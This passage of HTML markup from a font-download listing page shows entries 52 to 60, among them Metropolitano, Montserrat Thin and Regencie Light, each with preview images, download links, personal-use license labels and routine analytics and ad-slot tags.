						<a href="/FF_Metropolitano.font" id="urlidt914809" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="52. Metropolitano">52. Metropolitano</a>
						<div class="row align-items-center no-gutters" id="hfid914809" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Metropolitano.font"  id="urlidi914809" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914809&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetropolitanoA.png" alt="Metropolitano Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetropolitanoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetropolitanoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitanoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitanoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetropolitanoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Metropolitano.font" id="urlidd914809" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Metropolitano.font">Metropolitano font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914809"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_Montserrat-Thin.font" id="urlidt486638" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="53. Montserrat Thin">53. Montserrat Thin</a>
						<div class="row align-items-center no-gutters" id="hfid486638" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Montserrat-Thin.font"  id="urlidi486638" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=486638&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-ThinA.png" alt="Montserrat Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Montserrat-Thin.font" id="urlidd486638" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Montserrat-Thin.font">Montserrat Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid486638"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_Eastman-Roman-Trial-XLt.font" id="urlidt1228772" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="54. Eastman Roman Trial XLt">54. Eastman Roman Trial XLt</a>
						<div class="row align-items-center no-gutters" id="hfid1228772" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eastman-Roman-Trial-XLt.font"  id="urlidi1228772" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228772&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-XLtA.png" alt="Eastman Roman Trial XLt Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-XLtA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-XLtA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-XLta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-XLta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-XLt0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-XLt01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-XLtA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eastman-Roman-Trial-XLt.font" id="urlidd1228772" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eastman-Roman-Trial-XLt.font">Eastman Roman Trial XLt font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228772"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_Latinia-Normal.font" id="urlidt285190" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="55. Latinia-Normal">55. Latinia-Normal</a>
						<div class="row align-items-center no-gutters" id="hfid285190" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Latinia-Normal.font"  id="urlidi285190" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=285190&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Latinia-NormalA.png" alt="Latinia-Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Latinia-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Latinia-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Latinia-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Latinia-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Latinia-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Latinia-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Latinia-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Latinia-Normal.font" id="urlidd285190" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Latinia-Normal.font">Latinia-Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid285190"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_Milligram-Trial-Light.font" id="urlidt1228652" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="56. Milligram Trial Light">56. Milligram Trial Light</a>
						<div class="row align-items-center no-gutters" id="hfid1228652" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Milligram-Trial-Light.font"  id="urlidi1228652" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228652&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-LightA.png" alt="Milligram Trial Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Trial-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Milligram-Trial-Light.font" id="urlidd1228652" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Milligram-Trial-Light.font">Milligram Trial Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228652"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_Regencie-Light.font" id="urlidt307155" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="57. Regencie Light">57. Regencie Light</a>
						<div class="row align-items-center no-gutters" id="hfid307155" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Regencie-Light.font"  id="urlidi307155" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307155&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regencie-LightA.png" alt="Regencie Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regencie-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regencie-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regencie-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regencie-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regencie-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regencie-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Regencie-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Regencie-Light.font" id="urlidd307155" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Regencie-Light.font">Regencie Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307155"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_LT-Asus-Mono.font" id="urlidt1147303" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="58. LT Asus Mono">58. LT Asus Mono</a>
						<div class="row align-items-center no-gutters" id="hfid1147303" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LT-Asus-Mono.font"  id="urlidi1147303" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1147303&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-MonoA.png" alt="LT Asus Mono Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-MonoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-MonoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Monoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Monoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Mono0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-Mono01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/T/FF_LT-Asus-MonoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LT-Asus-Mono.font" id="urlidd1147303" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LT-Asus-Mono.font">LT Asus Mono font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1147303"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_Aquawax-Light.font" id="urlidt326112" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="59. Aquawax Light">59. Aquawax Light</a>
						<div class="row align-items-center no-gutters" id="hfid326112" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Aquawax-Light.font"  id="urlidi326112" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326112&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/FF_Aquawax-LightA.png" alt="Aquawax Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/FF_Aquawax-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/FF_Aquawax-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/FF_Aquawax-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/FF_Aquawax-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/FF_Aquawax-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/FF_Aquawax-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/FF_Aquawax-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Aquawax-Light.font" id="urlidd326112" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Aquawax-Light.font">Aquawax Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326112"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Manhattan-Hand-Lite.font" id="urlidt299539" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="60. Manhattan Hand Lite">60. Manhattan Hand Lite</a>
						<div class="row align-items-center no-gutters" id="hfid299539" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
